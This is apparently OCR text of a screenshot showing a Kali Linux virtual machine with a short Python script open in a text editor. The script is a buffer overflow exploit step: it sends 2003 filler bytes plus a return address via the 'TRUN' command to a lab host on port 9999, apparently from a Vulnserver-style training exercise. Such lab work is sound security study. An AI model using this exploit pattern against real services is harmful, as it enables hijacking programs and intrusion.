 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Security Exposed: Explo... *2.py (/home/kali) - gedit kali@kali: ~ 04:10 PM 31%
Open *2.py Save
/home/kali
1 #!/usr/bin/python
2 import sys
3 import socket
4
5 625011af
6
7 shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
8
9 try:
10 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
11 s.connect(('192.168.1.101',9999))
12 s.send(('TRUN /.:/' + shellcode))
13 s.close()
14
15 except:
16 print "Error connecting to server"
17 sys.exit()
18
Activate Windows
Go to Settings to activate Windows.
Python Tab Width: 8 Ln 7, Col 43 INS
Right Ctrl
Type here to search
1:50 AM
5/11/2020
4